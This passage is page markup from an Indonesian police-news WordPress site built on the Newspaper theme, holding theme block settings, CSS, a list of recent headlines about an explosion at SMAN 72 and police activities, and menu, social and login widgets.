Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "1";
block_tdi_50.block_type = "td_flex_block_1";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "3119";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "780";
tdBlocksArray.push(block_tdi_50);
</script><div class="td-block-title-wrap"></div><div id=tdi_50 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://metro.detik.in/index.php/2025/11/08/rs-polri-serahkan-jenazah-farhan-hamid-dan-reno-syahputradewo-ke-keluarga/" rel="nofollow bookmark" class="td-image-wrap " title="RS Polri Serahkan Jenazah Farhan Hamid dan Reno Syahputradewo ke Keluarga" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://metro.detik.in/wp-content/uploads/2025/11/img-20251107-wa0001_ratio-16x9-1-300x169.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="http://metro.detik.in/index.php/2025/11/08/rs-polri-serahkan-jenazah-farhan-hamid-dan-reno-syahputradewo-ke-keluarga/" rel="bookmark" title="RS Polri Serahkan Jenazah Farhan Hamid dan Reno Syahputradewo ke Keluarga">RS Polri Serahkan Jenazah Farhan Hamid dan Reno Syahputradewo ke Keluarga</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://metro.detik.in/index.php/2025/11/08/jenguk-korban-ledakan-sman-72-kelapa-gading-di-rumah-sakit-kapolri-ungkap-29-korban-masih-dirawat-intensif/" rel="nofollow bookmark" class="td-image-wrap " title="Jenguk Korban Ledakan SMAN 72 Kelapa Gading di Rumah Sakit, Kapolri Ungkap 29 Korban Masih Dirawat Intensif" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://metro.detik.in/wp-content/uploads/2025/11/Screen-Shot-2025-11-08-at-174937-4241085712-300x202.webp"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="http://metro.detik.in/index.php/2025/11/08/jenguk-korban-ledakan-sman-72-kelapa-gading-di-rumah-sakit-kapolri-ungkap-29-korban-masih-dirawat-intensif/" rel="bookmark" title="Jenguk Korban Ledakan SMAN 72 Kelapa Gading di Rumah Sakit, Kapolri Ungkap 29 Korban Masih Dirawat Intensif">Jenguk Korban Ledakan SMAN 72 Kelapa Gading di Rumah Sakit, Kapolri Ungkap 29 Korban Masih Dirawat Intensif</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://metro.detik.in/index.php/2025/11/08/tim-psikolog-polda-metro-dampingi-keluarga-dan-guru-korban-ledakan-sman-72/" rel="nofollow bookmark" class="td-image-wrap " title="Tim Psikolog Polda Metro Dampingi Keluarga dan Guru Korban Ledakan SMAN 72" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://metro.detik.in/wp-content/uploads/2025/11/kepala-bagian-psikologi-biro-sdm-polda-metro-jaya-akbp-ida-bagus-gede-adi-putra-yadnya-1762536003181_169-300x169.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="http://metro.detik.in/index.php/2025/11/08/tim-psikolog-polda-metro-dampingi-keluarga-dan-guru-korban-ledakan-sman-72/" rel="bookmark" title="Tim Psikolog Polda Metro Dampingi Keluarga dan Guru Korban Ledakan SMAN 72">Tim Psikolog Polda Metro Dampingi Keluarga dan Guru Korban Ledakan SMAN 72</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://metro.detik.in/index.php/2025/11/06/pererat-sinergi-kabid-humas-polda-metro-jaya-gelar-ngobrol-bareng-wartawan-polri/" rel="nofollow bookmark" class="td-image-wrap " title="Pererat Sinergi, Kabid Humas Polda Metro Jaya Gelar Ngobrol Bareng Wartawan Polri" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://metro.detik.in/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_300x0.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="http://metro.detik.in/index.php/2025/11/06/pererat-sinergi-kabid-humas-polda-metro-jaya-gelar-ngobrol-bareng-wartawan-polri/" rel="bookmark" title="Pererat Sinergi, Kabid Humas Polda Metro Jaya Gelar Ngobrol Bareng Wartawan Polri">Pererat Sinergi, Kabid Humas Polda Metro Jaya Gelar Ngobrol Bareng Wartawan Polri</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_52{
                    vertical-align: baseline;
                }.tdi_52 > .wpb_wrapper,
				.tdi_52 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_52 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_52 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_52 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_53 td_block_template_1">
<style>
/* custom css */
.tdc-row .tdi_53.td-a-rec{
					text-align: center;
				}.tdc-row .tdi_53 .td-element-style{
					z-index: -1;
				}.tdc-row .tdi_53 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdc-row .tdi_53 .td-adspot-title{
                    display: block;
                }
</style><div style="display: inline-block"><a href="https://themeforest.net/item/newspaper/5489609" class="td_spot_img_all"><img src="http://metro.detik.in/wp-content/uploads/2022/08/reclama-newspaper-theme-mega-menu-page.jpg"  alt="spot_img" /></a></div></div></div></div></div></div></div></div>
</div></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-1143"><a href="https://beritapolisi.com"><div class="tdb-menu-item-text">Polisi</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-1144"><a href="https://beritapolisi.com"><div class="tdb-menu-item-text">Berita Polisi</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-1145"><a href="https://detik.in"><div class="tdb-menu-item-text">Detik</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-1146"><a href="https://jhonlin.group"><div class="tdb-menu-item-text">Jhonlin</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-1147"><a href="https://jhonlingroup.com"><div class="tdb-menu-item-text">jhonlin group</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-1148"><a href="https://halodunia.net"><div class="tdb-menu-item-text">halo dunia</div></a></li>
</ul>
</li>
</ul></div></div></div></div><div class="vc_column tdi_57  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_57{
                    vertical-align: baseline;
                }.tdi_57 > .wpb_wrapper,
				.tdi_57 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: center;
				
				    align-items: center;
				}.tdi_57 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_57 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_57 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}div.tdi_57{
				    width: 220px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
div.tdi_57{
				    width: 200px !important;
				}
}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_58 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58" >
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }
</style>
<style>
.tdi_59 .tdm-social-item i{
					font-size: 16px;
					vertical-align: middle;
				
					line-height: 24px;
				}.tdi_59 .tdm-social-item i.td-icon-twitter,
				.tdi_59 .tdm-social-item i.td-icon-linkedin,
				.tdi_59 .tdm-social-item i.td-icon-pinterest,
				.tdi_59 .tdm-social-item i.td-icon-blogger,
				.tdi_59 .tdm-social-item i.td-icon-vimeo{
					font-size: 12.8px;
				}.tdi_59 .tdm-social-item{
					width: 24px;
					height: 24px;
				
				    margin: 0px 0px 0px 0;
				}.tdi_59 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_59 .tdm-social-item i,
				.tds-team-member2 .tdi_59.tds-social1 .tdm-social-item i{
					color: var(--kattmar-text-accent);
				}.tdi_59 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_59.tds-social1 .tdm-social-item:hover i{
					color: var(--kattmar-secondary);
				}.tdi_59 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				
					color: var(--kattmar-text-accent);
				
				    font-family:Prompt !important;
				}.tdi_59 .tdm-social-item-wrap:hover .tdm-social-text{
					color: var(--kattmar-secondary);
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_59 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 21px;
				}.tdi_59 .tdm-social-item i.td-icon-twitter,
				.tdi_59 .tdm-social-item i.td-icon-linkedin,
				.tdi_59 .tdm-social-item i.td-icon-pinterest,
				.tdi_59 .tdm-social-item i.td-icon-blogger,
				.tdi_59 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_59 .tdm-social-item{
					width: 21px;
					height: 21px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_59"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div></div></div><div class="td_block_wrap tds_menu_login tdi_60  td_block_template_1"  data-td-block-uid="tdi_60" >
<style>

/* inline tdc_css att */

.tdi_60{
margin-bottom:0px !important;
padding-left:15px !important;
}

</style>
<style>
/* custom css */
.tds_menu_login{
                    vertical-align: middle;
                    z-index: 1001;
                }.tds_menu_login .tdw-block-inner{
                    font-size: 0;
                    line-height: 0;
                }.tds_menu_login .tdw-wml-wrap{
                    display: inline-block;
                    position: relative;
                }.tds_menu_login .tdw-wml-wrap:hover .tdw-wml-menu{
                    opacity: 1;
                    visibility: visible;
                }.tds_menu_login .tdw-wml-link{
                    position: relative;
                    display: flex;
                    flex-wrap: wrap;
                    cursor: pointer;
                }.tds_menu_login .tdw-wml-icon-wrap{
                    position: relative;
                }.tds_menu_login .tdw-wml-icon{
                    display: block;
                    color: #000;
                }.tds_menu_login .tdw-wml-icon-svg{
                    line-height: 0;
                }.tds_menu_login .tdw-wml-avatar{
                    position: relative;
                    display: block;
                    width: 25px;
                    height: 25px;
                    background-repeat: no-repeat;
                    background-size: cover;
                    background-position: center;
                    border-radius: 100px;
                }.tds_menu_login .tdw-wml-user{
                    position: relative;
                    display: flex;
                    align-items: center;
                    font-size: 13px;
                    color: #000;
                }.tds_menu_login .tdw-wml-menu{
                    position: absolute;
                    top: 100%;
                    right: 0;
                    width: 200px;
                    font-size: 13px;
                    line-height: 1.2;
                    opacity: 0;
                    visibility: hidden;
                    font-size: 14px;
                    line-height: 21px;
                    z-index: 10;
                    left: 6px;
                }.tds_menu_login .tdw-wml-menu:before{
                    content: '';
                    display: block;
                    width: 100%;
                    height: 18px;
                }.tds_menu_login .tdw-wml-menu-inner{
                    background-color: #fff;
                    border-width: 0;
                    border-style: solid;
                    border-color: #000;
                    position: relative;
                    margin-right: -12px;
                }.tds_menu_login .tdw-wml-menu-header,
                .tds_menu_login .tdw-wml-menu-footer{
                    padding: 11px 20px;
                }.tds_menu_login .tdw-wml-menu-header{
                    border-bottom: 1px solid #eaeaea;
                }.tds_menu_login .tdw-wml-menu-content{
                    padding: 10px 20px;
                }.tds_menu_login .tdw-wml-menu-list{
                    list-style-type: none;
                    margin: 0;
                }.tds_menu_login .tdw-wml-menu-list li{
                    margin-left: 0;
                    line-height: 2.2;
                }.tds_menu_login .tdw-wml-menu-list .tdw-wml-menu-item-sep{
                    height: 1px;
                    margin: 8px 0;
                    background-color: #eaeaea;
                }.tds_menu_login .tdw-wml-menu-list li a,
                .tds_menu_login .tdw-wml-menu-footer a{
                    color: #000;
                }.tds_menu_login .tdw-wml-menu-list li a:hover,
                .tds_menu_login .tdw-wml-menu-list a.is-active,
                .tds_menu_login .tdw-wml-menu-footer a:hover{
                    color: #4db2ec;
                }.tds_menu_login .tdw-wml-menu-footer{
                    border-top: 1px solid #eaeaea;
                }.tds_menu_login .tdw-wml-menu-footer a{
                    display: flex;
                    align-items: center;
                }.tds_menu_login .tdw-wml-menu-footer .tdw-wml-logout-icon{
                    margin-left: 7px;
                }.tds_menu_login .tdw-wml-menu-footer .tdw-wml-logout-icon-svg{
                    line-height: 0;
                }.tds_menu_login .tdw-wml-guest .tdw-wml-menu-content{
                    display: flex;
                    align-items: center;
                    padding: 15px 20px;
                }.tds_menu_login .tdw-wml-guest .tdw-wml-menu-content a{
                    font-size: 11px;
                    line-height: 1;
                }.tds_menu_login .tdw-wml-login-link{
                    padding: 9px 14px 11px;
                    background-color: #4db2ec;
                    color: #fff;
                    border: 0 solid #000;
                }.tds_menu_login .tdw-wml-login-link:hover{
                    background-color: #222;
                }.tds_menu_login .tdw-wml-register-link{
                    margin-left: 12px;
                    color: #000;
                }.tds_menu_login .tdw-wml-register-link:hover{
                    color: #4db2ec;
                }.tds_menu_login .tdw-wml-link:after{
                    content: '';
                    display: none;
                    position: absolute;
                    bottom: -18px;
                    left: 50%;
                    transform: translateX(-50%);
                    width: 0;
                    height: 0;
                    border-left: 6px solid transparent;
                    border-right: 6px solid transparent;
                    border-bottom: 6px solid #fff;
                    z-index: 11;
                }.tds_menu_login .tdw-wml-wrap:hover .tdw-wml-link:after{
                    display: block;
                }body .tdi_60 .tdw-wml-icon-svg svg{
                    width: 24px;
                }body .tdi_60 .tdw-wml-avatar{
                    display: none;
                }body .tdi_60 .tdw-wml-icon-wrap,
                body .tdi_60 .tdw-wml-avatar{
                    margin-right: 12px;
                }body .tdi_60 .tdw-wml-user{
                    top: 0px;
                
                    display: flex;
                
                    color: var(--kattmar-text-accent);
                
                    font-family:Prompt !important;font-size:10px !important;line-height:1.4 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }body .tdi_60 .td_block_inner{
                    text-align: right;
                }body .tdi_60{
                    display: inline-block;
                }body .tdi_60 .tdw-wml-menu:before{
                    height: 5px;
                }body .tdi_60 .tdw-wml-avatar:after,
                body .tdi_60 .tdw-wml-icon-wrap:after,
                body .tdi_60 .tdw-wml-link:after{
                    bottom: -5px;
                }body .tdi_60 .tdw-wml-menu-inner{
                    right: 8%;
                
                    box-shadow:  0px 0px 15px 0px rgba(0,0,0,0.15);
                }body .tdi_60 .tdw-wml-menu{
                    right: 0;
                    left: auto;
                    transform: none;
                }body .tdi_60 .tdw-wml-account .tdw-wml-menu-header{
                    padding: 10px;
                
                    border-bottom-style: solid;
                
                    color: var(--kattmar-text);
                
                    border-bottom-color: var(--kattmar-accent);
                
                    font-family:Prompt !important;font-size:16px !important;
                }body .tdi_60 .tdw-wml-menu-footer .tdw-wml-logout-icon{
                    font-size: 14px;
                }body .tdi_60 .tdw-wml-menu-footer{
                    border-top-style: solid;
                }body .tdi_60 .tdw-wml-guest .tdw-wml-menu-header{
                    padding: 10px;
                
                    border-bottom-style: solid;
                
                    color: var(--kattmar-text);
                
                    border-bottom-color: var(--kattmar-accent);
                
                    font-family:Prompt !important;font-size:16px !important;
                }body .tdi_60 .tdw-wml-guest .tdw-wml-menu-content{
                    padding: 10px;
                }body .tdi_60 .tdw-wml-login-link{
                    padding: 10px 20px;
                
                    border-style: solid;
                
                    color: var(--accent-color);
                
                    background-color: var(--kattmar-secondary);
                
                    border-color: var(--kattmar-secondary);
                
                    font-family:Prompt !important;font-size:12px !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }body .tdi_60 .tdw-wml-register-link{
                    margin-left: 15px;
                
                    color: var(--kattmar-secondary);
                
                    font-family:Prompt !important;font-size:12px !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }body .tdi_60 .tdw-wml-icon{
                    color: var(--kattmar-secondary);
                }body .tdi_60 .tdw-wml-icon-svg svg,
                body .tdi_60 .tdw-wml-icon-svg svg *{
                    fill: var(--kattmar-secondary);
                }body .tdi_60 .tdw-wml-wrap:hover .tdw-wml-icon{
                    color: var(--kattmar-primary);
                }body .tdi_60 .tdw-wml-wrap:hover .tdw-wml-icon-svg svg,
                body .tdi_60 .tdw-wml-wrap:hover .tdw-wml-icon-svg svg *{
                    fill: var(--kattmar-primary);
                }body .tdi_60 .tdw-wml-wrap:hover .tdw-wml-user{
                    color: var(--kattmar-secondary);
                }body .tdi_60 .tdw-wml-menu-list li a{
                    color: var(--kattmar-primary);
                }body .tdi_60 .tdw-wml-menu-list li a:hover,
                body .tdi_60 .tdw-wml-menu-list a.is-active{
                    color: var(--kattmar-secondary);
                }body .tdi_60 .tdw-wml-menu-list .tdw-wml-menu-item-sep{
                    background-color: var(--kattmar-accent);
                }body .tdi_60 .tdw-wml-account .tdw-wml-menu-footer a{
                    color: var(--kattmar-primary);
                }body .tdi_60 .tdw-wml-account .tdw-wml-menu-footer a .tdw-wml-logout-icon svg,
                body .tdi_60 .tdw-wml-account .tdw-wml-menu-footer a .tdw-wml-logout-icon svg *{
                    fill: var(--kattmar-primary);
                
                    fill: var(--kattmar-primary);
                }body .tdi_60 .tdw-wml-account .tdw-wml-menu-footer a:hover{
                    color: var(--kattmar-secondary);
                }body .tdi_60 .tdw-wml-account .tdw-wml-menu-footer a:hover .tdw-wml-logout-icon svg,
                body .tdi_60 .tdw-wml-account .tdw-wml-menu-footer a:hover .tdw-wml-logout-icon svg *{
                    fill: var(--kattmar-secondary);
                
                    fill: var(--kattmar-secondary);
                }body .tdi_60 .tdw-wml-account .tdw-wml-menu-footer a .tdw-wml-logout-icon{
                    color: var(--kattmar-primary);
                }body .tdi_60 .tdw-wml-account .tdw-wml-menu-footer a:hover .tdw-wml-logout-icon{
                    color: var(--kattmar-secondary);
                }body .tdi_60 .tdw-wml-account .tdw-wml-menu-footer{
                    border-top-color: var(--kattmar-accent);
                
                    font-family:Prompt !important;font-size:14px !important;
                }body .tdi_60 .tdw-wml-login-link:hover{
                    color: var(--accent-color);
                
                    background-color: var(--kattmar-primary);
                
                    border-color: var(--kattmar-primary);
                }body .tdi_60 .tdw-wml-register-link:hover{
                    color: var(--kattmar-primary);
                }body .tdi_60 .tdw-wml-menu-list li{
                    font-family:Prompt !important;font-size:14px !important;
                }
</style><script>var block_tdi_60 = new tdBlock();
block_tdi_60.id = "tdi_60";
block_tdi_60.atts = '{"logout_tdicon":"td-icon-log-out","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJwYWRkaW5nLWxlZnQiOiIxNSIsImRpc3BsYXkiOiIifX0=","f_toggle_font_family":"901","f_uf_font_family":"901","f_links_font_family":"901","f_uh_font_family":"901","show_avatar":"none","show_menu":"yes","menu_shadow_shadow_offset_vertical":"0","menu_shadow_shadow_size":"15","menu_shadow_shadow_color":"rgba(0,0,0,0.15)","show_version":"","f_toggle_font_size":"10","f_toggle_font_transform":"uppercase","f_toggle_font_spacing":"1","f_toggle_font_weight":"400","icon_color":"var(--kattmar-secondary)","icon_color_h":"var(--kattmar-primary)","toggle_txt_color":"var(--kattmar-text-accent)","toggle_txt_color_h":"var(--kattmar-secondary)","f_toggle_font_line_height":"1.4","menu_offset_top":"5","toggle_horiz_align":"content-horiz-right","menu_horiz_align":"content-horiz-right","menu_uh_padd":"10px","menu_gh_padd":"10px","menu_gc_padd":"10px","menu_gc_btn1_padd":"10px 20px","menu_gc_btn2_space":"15","menu_gc_btn1_color":"var(--accent-color)","menu_gc_btn1_color_h":"var(--accent-color)","menu_gc_btn1_bg_color":"var(--kattmar-secondary)","menu_gc_btn1_bg_color_h":"var(--kattmar-primary)","menu_gc_btn1_border_color":"var(--kattmar-secondary)","menu_gc_btn1_border_color_h":"var(--kattmar-primary)","menu_gh_color":"var(--kattmar-text)","menu_gh_border_color":"var(--kattmar-accent)","menu_gc_btn2_color":"var(--kattmar-secondary)","menu_gc_btn2_color_h":"var(--kattmar-primary)","f_gh_font_family":"901","f_btn1_font_family":"901","f_btn2_font_family":"901","f_gh_font_size":"16","f_btn1_font_size":"12","f_btn2_font_size":"12","f_btn2_font_transform":"uppercase","f_btn1_font_transform":"uppercase","f_btn1_font_spacing":"1","f_btn2_font_spacing":"1","f_uh_font_size":"16","f_links_font_size":"14","f_uf_font_size":"14","menu_uh_color":"var(--kattmar-text)","menu_uh_border_color":"var(--kattmar-accent)","menu_ul_link_color":"var(--kattmar-primary)","menu_ul_link_color_h":"var(--kattmar-secondary)","menu_ul_sep_color":"var(--kattmar-accent)","menu_uf_txt_color":"var(--kattmar-primary)","menu_uf_txt_color_h":"var(--kattmar-secondary)","menu_uf_icon_color":"var(--kattmar-primary)","menu_uf_icon_color_h":"var(--kattmar-secondary)","menu_uf_border_color":"var(--kattmar-accent)","inline":"yes","block_type":"tds_menu_login","disable_dropdown":"","separator":"","guest_tdicon":"","icon_size":"24","avatar_size":"","avatar_radius":"","ia_space":"","toggle_txt":"","toggle_txt_pos":"","toggle_hide":"","toggle_txt_align":"0","menu_offset_horiz":"8","menu_width":"","menu_padding":"","menu_border":"","menu_border_style":"","menu_border_radius":"","menu_uh_border":"","menu_uh_border_style":"","menu_ul_padd":"","menu_ul_space":"","menu_ul_sep_space":"","menu_ulo_txt":"","logout_size":"14","logout_space":"","menu_ulo_padd":"","menu_ulo_border":"","menu_ulo_border_style":"","menu_gh_txt":"","menu_gh_border":"","menu_gh_border_style":"","menu_gc_btn1_txt":"","menu_gc_btn1_border":"","menu_gc_btn1_border_style":"","menu_gc_btn1_radius":"","menu_gc_btn2_txt":"","f_toggle_font_header":"","f_toggle_font_title":"Toggle text","f_toggle_font_settings":"","f_toggle_font_style":"","f_toggle_":"","menu_bg":"","menu_border_color":"","menu_arrow_color":"","menu_shadow_shadow_header":"","menu_shadow_shadow_title":"Shadow","menu_shadow_shadow_offset_horizontal":"","menu_shadow_shadow_spread":"","f_uh_font_header":"","f_uh_font_title":"Header text","f_uh_font_settings":"","f_uh_font_line_height":"","f_uh_font_style":"","f_uh_font_weight":"","f_uh_font_transform":"","f_uh_font_spacing":"","f_uh_":"","f_links_font_title":"Links text","f_links_font_settings":"","f_links_font_line_height":"","f_links_font_style":"","f_links_font_weight":"","f_links_font_transform":"","f_links_font_spacing":"","f_links_":"","f_uf_font_title":"Footer text","f_uf_font_settings":"","f_uf_font_line_height":"","f_uf_font_style":"","f_uf_font_weight":"","f_uf_font_transform":"","f_uf_font_spacing":"","f_uf_":"","f_gh_font_header":"","f_gh_font_title":"Header text","f_gh_font_settings":"","f_gh_font_line_height":"","f_gh_font_style":"","f_gh_font_weight":"","f_gh_font_transform":"","f_gh_font_spacing":"","f_gh_":"","f_btn1_font_title":"Login button text","f_btn1_font_settings":"","f_btn1_font_line_height":"","f_btn1_font_style":"","f_btn1_font_weight":"","f_btn1_":"","f_btn2_font_title":"Signup button text","f_btn2_font_settings":"","f_btn2_font_line_height":"","f_btn2_font_style":"","f_btn2_font_weight":"","f_btn2_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';
block_tdi_60.td_column_number = "1";
block_tdi_60.block_type = "tds_menu_login";
block_tdi_60.post_count = "5";
block_tdi_60.found_posts = "3120";
block_tdi_60.header_color = "";
block_tdi_60.ajax_pagination_infinite_stop = "";
block_tdi_60.max_num_pages = "624";
tdBlocksArray.push(block_tdi_60);
</script><div id=tdi_60 class="tdw-block-inner"><div class="tdw-wml-wrap"><div class="tdw-wml-link tdw-wml-popup"><span class="tdw-wml-user">My account</span></div><div class="tdw-wml-menu tdw-wml-guest"><div class="tdw-wml-menu-inner"><div class="tdw-wml-menu-header">Get into your account.</div><div class="tdw-wml-menu-content"><a class="tdw-wml-login-link tdw-wml-popup" href="http://metro.detik.in/index.php/my-account-kattmar/">Login</a><a class="tdw-wml-register-link tdw-wml-popup" href="http://metro.detik.in/index.php/login-register-kattmar/?signup">Register</a></div></div></div></div></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_search tdi_61 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_61" >
<style>

/* inline tdc_css att */

.tdi_61{
padding-left:15px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_61{
padding-left:10px !important;
}
}

</style>
<style>
/* custom css */
.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
